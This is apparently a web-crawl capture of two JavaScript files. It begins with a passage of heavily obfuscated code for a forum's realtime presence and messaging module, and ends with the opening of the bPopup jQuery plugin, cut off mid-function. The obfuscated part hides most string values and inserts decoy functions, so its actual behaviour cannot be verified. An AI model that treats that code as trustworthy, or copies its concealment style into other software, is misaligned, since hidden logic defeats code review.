__Array};console.log(__globalObject)}__Uint8Array[__String(354)][__String(355)](__globalObject,function(__globalObject){__Uint8Array[__String(356)](__String(357),__globalObject[__String(358)])})}),__Uint8Array[__Buffer(_UTtYC[81])][__Buffer(_UTtYC[80])][__Buffer(_UTtYC[82])](__Buffer(_UTtYC[85]),function(__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="o%DEIZWhJqbHtKgPcXT1:0s4uC|G+[rF}pB9$A@Y=aUQ36~e_)S.,f*Vim&{L7/!^O`lkvzRN];#5d?\"yM(>x8w<nj2",__String,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__String=""+(__globalObject||""),__Buffer=__String.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__String[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__Uint8Array[__Buffer(_UTtYC[83])][__globalObject[__Buffer(_UTtYC[88])]]=__globalObject[__Buffer(_UTtYC[89])],__Uint8Array[__Buffer(_UTtYC[90])](__Buffer(366),{[_UTtYC[60]]:__globalObject[__String(367)],[__String(368)]:__globalObject[__String(369)]}))}),__Uint8Array[__Buffer(_UTtYC[81])][__Buffer(_UTtYC[80])][__Buffer(_UTtYC[82])](__Buffer(370),function(__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="fGa%E*$&^SZDC/ty?uB{\"5A,#Jx>P1(c@o_N]nO~kz;wsvdWbg:8Q.6+[|RFLY=Tl!XhHVe)K`2}4I0q97M3r<pUmij",__String,__Array,__Buffer,__Uint8Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__String=""+(__globalObject||""),__Array=__String.length,__Buffer=[],__Uint8Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Array;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__String[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Uint8Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Buffer.push(__Uint8Array&_UTtYC[3]),__Uint8Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Buffer.push((__Uint8Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Buffer)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}const __Array=__Uint8Array[__Buffer(_UTtYC[83])][__globalObject[__String(_UTtYC[84])]]||{};jPA8c7(__Uint8Array[__String(372)](__String(373),{[_UTtYC[60]]:__globalObject[__String(_UTtYC[84])],[__String(374)]:__Array}),delete __Uint8Array[__String(375)][__globalObject[__String(_UTtYC[84])]])}),__Uint8Array[__Buffer(_UTtYC[81])][__Buffer(_UTtYC[80])][__Buffer(_UTtYC[85])](__Uint8Array[__Buffer(376)]),__Uint8Array[__Buffer(_UTtYC[81])][__Buffer(_UTtYC[80])][__Buffer(_UTtYC[86])](function(__globalObject,__TextDecoder){if(!__globalObject){function __String(__globalObject){var __TextDecoder="&dCu{H(L^%P)fgS|p,D@Wze8Jc1Ki;<n`N4}F_Oj\"=5tA>2MlV3/B.Xvh$s0T[w#y9YE6xqr+ZIb7R]~aoQ!*?mk:UG",__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,__Buffer,__Uint8Array;jPA8c7(__String=""+(__globalObject||""),__Array=__String.length,utf8ArrayToStr=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],__Buffer=-_UTtYC[1]);for(__Uint8Array=_UTtYC[0];__Uint8Array<__Array;__Uint8Array++){var v_LIDZH=__TextDecoder.indexOf(__String[__Uint8Array]);if(v_LIDZH===-_UTtYC[1])continue;if(__Buffer<_UTtYC[0]){__Buffer=v_LIDZH}else{jPA8c7(__Buffer+=v_LIDZH*_UTtYC[12],s1KWK2g|=__Buffer<<_L8viH,_L8viH+=(__Buffer&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(utf8ArrayToStr.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);__Buffer=-_UTtYC[1]}}if(__Buffer>-_UTtYC[1]){utf8ArrayToStr.push((s1KWK2g|__Buffer<<_L8viH)&_UTtYC[3])}return iH1DFX(utf8ArrayToStr)}function __Array(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__String(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}const utf8ArrayToStr={};jPA8c7(__TextDecoder[__Buffer(_UTtYC[87])](function(__globalObject){utf8ArrayToStr[__globalObject[__Buffer(_UTtYC[88])]]=__globalObject[__Buffer(_UTtYC[89])]}),__Uint8Array[__Buffer(_UTtYC[90])](__Array(377),utf8ArrayToStr),__Uint8Array[__Array(378)](__Array(379)))}else{function s1KWK2g(__globalObject){var __TextDecoder="ZDqIJG&Rk)AbvlzL8[*Xy|nce}VmYO;rtuBg14a$.T`f_#/^j0H9C%i+W]!d6oMSpPK,hENx\"7wsQ{5FU=(3@>2:~<?",__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,__Buffer,__Uint8Array;jPA8c7(__String=""+(__globalObject||""),__Array=__String.length,utf8ArrayToStr=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],__Buffer=-_UTtYC[1]);for(__Uint8Array=_UTtYC[0];__Uint8Array<__Array;__Uint8Array++){var v_LIDZH=__TextDecoder.indexOf(__String[__Uint8Array]);if(v_LIDZH===-_UTtYC[1])continue;if(__Buffer<_UTtYC[0]){__Buffer=v_LIDZH}else{jPA8c7(__Buffer+=v_LIDZH*_UTtYC[12],s1KWK2g|=__Buffer<<_L8viH,_L8viH+=(__Buffer&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(utf8ArrayToStr.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);__Buffer=-_UTtYC[1]}}if(__Buffer>-_UTtYC[1]){utf8ArrayToStr.push((s1KWK2g|__Buffer<<_L8viH)&_UTtYC[3])}return iH1DFX(utf8ArrayToStr)}function _L8viH(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=s1KWK2g(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}__Uint8Array[_L8viH(380)](_L8viH(381),__globalObject)}}))};jPA8c7(this[__TextDecoder(_UTtYC[76])][__TextDecoder(_UTtYC[78])][__TextDecoder(382)]===__TextDecoder(_UTtYC[91])?__Array():this[__TextDecoder(_UTtYC[76])][__TextDecoder(_UTtYC[78])][__TextDecoder(384)](__TextDecoder(_UTtYC[91]),__Array),this[__TextDecoder(_UTtYC[76])][__TextDecoder(_UTtYC[78])][_UTtYC[77]](__TextDecoder(385),function(){if(__Uint8Array[__TextDecoder(_UTtYC[92])]?.presence){__Uint8Array[__TextDecoder(_UTtYC[92])][__TextDecoder(386)][__TextDecoder(387)]()}}))},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(388)]=function(__globalObject,__Uint8Array){function __Buffer(__globalObject){var __Uint8Array="[a7ID;>vE?o@Hu:ed0rlMq=54G61)AKw]mi|BZOW.}tFg,CQ&cY<`\"_nL/{29PJ+#U3$p%kjSh~fz*y!b^N8sxR(XTV",__Buffer,__String,__Array,utf8ArrayToStr,__TextDecoder,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],__TextDecoder=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],utf8ArrayToStr|=v_LIDZH<<__TextDecoder,__TextDecoder+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],__TextDecoder-=_UTtYC[2])}while(__TextDecoder>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|v_LIDZH<<__TextDecoder)&_UTtYC[3])}return iH1DFX(__Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(this[__TextDecoder(_UTtYC[93])]===__String(389)){this[__String(390)][__String(391)](__globalObject,__Uint8Array)}else{function __Array(__globalObject){var __Uint8Array="HwDOpZL{#r;Y~8J^uXI$s5.[]b_%ByUvne0W6klM)h}=/cmf!dS3j2VK>F\"t:4AEGz19iTQ&Pa`CN7R+g|*<?x@oq(,",__Buffer,__String,__Array,utf8ArrayToStr,__TextDecoder,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],__TextDecoder=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],utf8ArrayToStr|=v_LIDZH<<__TextDecoder,__TextDecoder+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],__TextDecoder-=_UTtYC[2])}while(__TextDecoder>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|v_LIDZH<<__TextDecoder)&_UTtYC[3])}return iH1DFX(__Array)}function utf8ArrayToStr(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(this[utf8ArrayToStr(392)]===utf8ArrayToStr(393)&&this[utf8ArrayToStr(_UTtYC[94])]?.publish){this[utf8ArrayToStr(_UTtYC[94])][utf8ArrayToStr(395)](__globalObject,__Uint8Array)}}},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(396)]=function(){if(this[__TextDecoder(_UTtYC[97])]){function __globalObject(__globalObject){var __Uint8Array="d@0.#vSh+9&o,^[D12%|4kXzEp!xGa7s\"{F]/uZqI<(=weBlmcT?Vt6*>N$yY3W;8PR}5`Hji~_):OJrfbLACQUgnMK",__Buffer,__String,__Array,__TextDecoder,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],__TextDecoder=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__TextDecoder|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(__TextDecoder&_UTtYC[3]),__TextDecoder>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((__TextDecoder|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Array)}function __Uint8Array(__Uint8Array){if(typeof v_LIDZH[__Uint8Array]===_UTtYC[5]){return v_LIDZH[__Uint8Array]=__globalObject(WVqTJFl[__Uint8Array])}return v_LIDZH[__Uint8Array]}if(this[__Uint8Array(_UTtYC[95])]===__Uint8Array(399)){if(this[__Uint8Array(_UTtYC[96])]){function __Buffer(__globalObject){var __Uint8Array=",#w?u&*<A3Oy2\"4t(oFYB}HJnp50^@gdcbke7rP_+vijlT{=.G9%MQWz>!IX$1)`xh|KfV8LECSDN/aU6:s[~mRZ;q]",__Buffer,__String,__Array,__TextDecoder,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],__TextDecoder=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__TextDecoder|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(__TextDecoder&_UTtYC[3]),__TextDecoder>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((__TextDecoder|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(__Uint8Array(401)in dUH9qXP){__Array()}function __Array(){var __globalObject=function(__globalObject,__Buffer,__String){var __Array={};if(__String.length!==__globalObject.length+__Buffer.length)return _UTtYC[20];return __Uint8Array(__globalObject,__Buffer,__String,_UTtYC[0],_UTtYC[0],_UTtYC[0],__Array)},__Uint8Array;jPA8c7(__Uint8Array=function(__globalObject,__Buffer,__String,__Array,__TextDecoder,utf8ArrayToStr,v_LIDZH){var WVqTJFl=_UTtYC[20];if(utf8ArrayToStr>=__String.length)return _UTtYC[17];if(v_LIDZH[""+__Array+__TextDecoder+utf8ArrayToStr]!==_UTtYC[19])return v_LIDZH[""+__Array+__TextDecoder+utf8ArrayToStr];if(__String[utf8ArrayToStr]===__globalObject[__Array]&&__String[utf8ArrayToStr]===__Buffer[__TextDecoder]){WVqTJFl=__Uint8Array(__globalObject,__Buffer,__String,__Array+_UTtYC[1],__TextDecoder,utf8ArrayToStr+_UTtYC[1],v_LIDZH)||__Uint8Array(__globalObject,__Buffer,__String,__Array,__TextDecoder+_UTtYC[1],utf8ArrayToStr+_UTtYC[1],v_LIDZH)}else if(__String[utf8ArrayToStr]===__globalObject[__Array]){WVqTJFl=__Uint8Array(__globalObject,__Buffer,__String,__Array+_UTtYC[1],__TextDecoder,utf8ArrayToStr+_UTtYC[1],v_LIDZH)}else if(__String[utf8ArrayToStr]===__Buffer[__TextDecoder]){WVqTJFl=__Uint8Array(__globalObject,__Buffer,__String,__Array,__TextDecoder+_UTtYC[1],utf8ArrayToStr+_UTtYC[1],v_LIDZH)}v_LIDZH[""+__Array+__TextDecoder+utf8ArrayToStr]=WVqTJFl;return WVqTJFl},console.log(__globalObject))}this[__String(402)][__String(403)](this[__String(404)])}}else{if(this[__Uint8Array(_UTtYC[95])]===__Uint8Array(405)){if(this[__Uint8Array(_UTtYC[96])]){jPA8c7(this[__Uint8Array(_UTtYC[96])][__Uint8Array(406)]?.leave(),this[__Uint8Array(_UTtYC[96])][__Uint8Array(407)+__Uint8Array(408)]())}}}this[__Uint8Array(_UTtYC[96])]=_UTtYC[47]}},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(409)]=function(){if(this[__TextDecoder(_UTtYC[97])]){function __globalObject(__globalObject){var __Uint8Array="J=$[bl`jQU~H&}F5uX+1i/L^_MW3f0mA|8Sv)BV7Rxe.C!%zT2ptc?]4O\"*(nKP@w<yYo9aENg;>6{:#,IDqrGZdksh",__Buffer,__String,__Array,__TextDecoder,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],__TextDecoder=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__TextDecoder|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(__TextDecoder&_UTtYC[3]),__TextDecoder>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((__TextDecoder|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Array)}function __Uint8Array(__Uint8Array){if(typeof v_LIDZH[__Uint8Array]===_UTtYC[5]){return v_LIDZH[__Uint8Array]=__globalObject(WVqTJFl[__Uint8Array])}return v_LIDZH[__Uint8Array]}if(this[__TextDecoder(_UTtYC[93])]===__TextDecoder(_UTtYC[98])){this[__TextDecoder(_UTtYC[97])][__TextDecoder(410)]()}else{function __Buffer(__globalObject){var __Uint8Array="/93_?!:`y%]Hz+u1#AOv\")mLi}r,R{P>QwYJ.V*0B2Tapq8h(4FtgG~&N<Z;DWjM=oc5[@ekfUKSXlsbx^$I6CEd7|n",__Buffer,__String,__Array,__TextDecoder,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],__TextDecoder=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__TextDecoder|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(__TextDecoder&_UTtYC[3]),__TextDecoder>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((__TextDecoder|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(this[__TextDecoder(_UTtYC[93])]===__String(411)){this[__String(412)][__String(413)]()}}this[__TextDecoder(_UTtYC[97])]=_UTtYC[47];let __Array=this[__TextDecoder(_UTtYC[93])]+_UTtYC[99]+this[__TextDecoder(414)];jPA8c7(__Array=__Array[__Uint8Array(415)](__Uint8Array(416),""),delete ips[__Uint8Array(417)][__Uint8Array(418)][__Array])}},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(419)]=function(){function __globalObject(__globalObject){var __TextDecoder="+aoLAWRcltBbTVF>&N)Ok2#i{E%/}^8uY]PjHg:U?|;M~_1\"=f09(`v.hDqXJ,ys<6Sx3QzK[4$@dnZ!rpIGm7w5e*C",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __TextDecoder(__TextDecoder){if(typeof v_LIDZH[__TextDecoder]===_UTtYC[5]){return v_LIDZH[__TextDecoder]=__globalObject(WVqTJFl[__TextDecoder])}return v_LIDZH[__TextDecoder]}if(this[__TextDecoder(_UTtYC[101])]===__TextDecoder(421)){return!!(this[__TextDecoder(_UTtYC[100])]&&this[__TextDecoder(_UTtYC[100])][__TextDecoder(_UTtYC[102])][__TextDecoder(_UTtYC[103])]===__TextDecoder(_UTtYC[104]))}else{if(this[__TextDecoder(_UTtYC[101])]===__TextDecoder(426)){if(__TextDecoder(427)in dUH9qXP){__Uint8Array()}function __Uint8Array(){var __globalObject=function(__globalObject){var __TextDecoder=__globalObject.length,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl,s1KWK2g,_L8viH,MSeO6O;if(__TextDecoder<_UTtYC[23])return _UTtYC[0];jPA8c7(__Uint8Array=Math.max(...__globalObject),__Buffer=Math.min(...__globalObject));if(__Uint8Array===__Buffer)return _UTtYC[0];jPA8c7(__String=Array(__TextDecoder-_UTtYC[1]).fill(Number.MAX_SAFE_INTEGER),__Array=Array(__TextDecoder-_UTtYC[1]).fill(Number.MIN_SAFE_INTEGER),utf8ArrayToStr=Math.ceil((__Uint8Array-__Buffer)/(__TextDecoder-_UTtYC[1])),v_LIDZH=_UTtYC[0]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__TextDecoder;WVqTJFl++){if(__globalObject[WVqTJFl]===__Buffer||__globalObject[WVqTJFl]===__Uint8Array)continue;jPA8c7(v_LIDZH=Math.floor((__globalObject[WVqTJFl]-__Buffer)/utf8ArrayToStr),__String[v_LIDZH]=Math.min(__String[v_LIDZH],__globalObject[WVqTJFl]),__Array[v_LIDZH]=Math.max(__Array[v_LIDZH],__globalObject[WVqTJFl]))}jPA8c7(s1KWK2g=Number.MIN_SAFE_INTEGER,_L8viH=__Buffer);for(MSeO6O=_UTtYC[0];MSeO6O<__TextDecoder-_UTtYC[1];MSeO6O++){if(__String[MSeO6O]===Number.MAX_SAFE_INTEGER&&__Array[MSeO6O]===Number.MIN_SAFE_INTEGER)continue;jPA8c7(s1KWK2g=Math.max(s1KWK2g,__String[MSeO6O]-_L8viH),_L8viH=__Array[MSeO6O])}s1KWK2g=Math.max(s1KWK2g,__Uint8Array-_L8viH);return s1KWK2g};console.log(__globalObject)}return!!(this[__TextDecoder(_UTtYC[100])]&&this[__TextDecoder(_UTtYC[100])][__TextDecoder(_UTtYC[102])][__TextDecoder(_UTtYC[103])]===__TextDecoder(_UTtYC[104]))}}return _UTtYC[20]})})();;

--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/applications/easypopup/interface/popup300.js?v=6112683abf1769051279
body_size: 4271
content:
/*===================================================================================================================
 * @name: bPopup
 * @type: jQuery
 * @author: (c) Bjoern Klinggaard - @bklinggaard
 * @demo: http://dinbror.dk/bpopup
 * @version: 0.11.0
 * @requires jQuery 1.4.3
 *==================================================================================================================*/
;(function($) {
	'use strict';
	
    $.fn.bPopup = function(options, callback) {
        
    	if ($.isFunction(options)) {
            callback 		= options;
            options 		= null;
        }

		// OPTIONS
        var o 				= $.extend({}, $.fn.bPopup.defaults, options);
		
		// HIDE SCROLLBAR?  
        if (!o.scrollBar)
            $('html').css('overflow', 'hidden');
        
		// VARIABLES	
        var $popup 			= this
          , d 				= $(document)
          , w 				= window
		  , $w				= $(w)
          , wH				= windowHeight()
		  , wW				= windowWidth()
          , prefix			= '__b-popup'
		  , isIOS6X			= (/OS 6(_\d)+/i).test(navigator.userAgent) // Used for a temporary fix for ios6 timer bug when using zoom/scroll 
          , buffer			= 200
		  , popups			= 0
          , id
          , inside
          , fixedVPos
          , fixedHPos
          , fixedPosStyle
		  , vPos
          , hPos
		  , height
		  , width
		  , debounce
		  , autoCloseTO
		;

		////////////////////////////////////////////////////////////////////////////////////////////////////////////
        // PUBLIC FUNCTION - call it: $(element).bPopup().close();
		////////////////////////////////////////////////////////////////////////////////////////////////////////////
        $popup.close = function() {
            close();
        };
		
        $popup.reposition = function(animateSpeed) {
            reposition(animateSpeed);
        };

        return $popup.each(function() {
            if ($(this).data('bPopup')) return; //POPUP already exists?
            init();
        });

        ////////////////////////////////////////////////////////////////////////////////////////////////////////////
        // HELPER FUNCTIONS - PRIVATE
        ////////////////////////////////////////////////////////////////////////////////////////////////////////////
        function init() {
            triggerCall(o.onOpen);
			popups = ($w.data('bPopup') || 0) + 1, 
			id = prefix + popups + '__',
			fixedVPos = o.position[1] !== 'auto', 
			fixedHPos = o.position[0] !== 'auto', 
			fixedPosStyle = o.positionStyle === 'fixed', 
			height = $popup.outerHeight(true), 
			width = $popup.outerWidth(true);
			
            o.loadUrl ? createContent() : open();
        };
		
		function createContent() {
            o.contentContainer = $(o.contentContainer || $popup);
            switch (o.content) {
                case ('iframe'):
					var iframe = $('<iframe class="b-iframe" ' + o.iframeAttr +'></iframe>');
					iframe.appendTo(o.contentContainer);
					height = $popup.outerHeight(true);
					width = $popup.outerWidth(true);
					open();
					iframe.attr('src', o.loadUrl); // setting iframe src after open due IE9 bug
					triggerCall(o.loadCallback);
                    break;
				case ('image'):
					open();
					$('<img />')
						.load(function() {
						    triggerCall(o.loadCallback);
							recenter($(this));
					    }).attr('src', o.loadUrl).hide().appendTo(o.contentContainer);
					break;
                default:
					open();
					$('<div class="b-ajax-wrapper"></div>')
                    	.load(o.loadUrl, o.loadData, function(response, status, xhr) {
						    triggerCall(o.loadCallback, status);
							recenter($(this));
						}).hide().appendTo(o.contentContainer);
                    break;
            }
        };

		function open(){
			// MODAL OVERLAY
            if (o.modal && o.opacity > 0) {
                $('<div class="b-modal ' + id + ' ' + o.ppID + '"></div>')
                .css({backgroundColor: o.modalColor, position: 'fixed', top: 0, right:0, bottom:0, left: 0, opacity: 0, zIndex: o.zIndex + popups})
                .appendTo(o.appendTo)
                .fadeTo(o.speed, o.opacity);
            }
			
			// POPUP
			calcPosition();
			
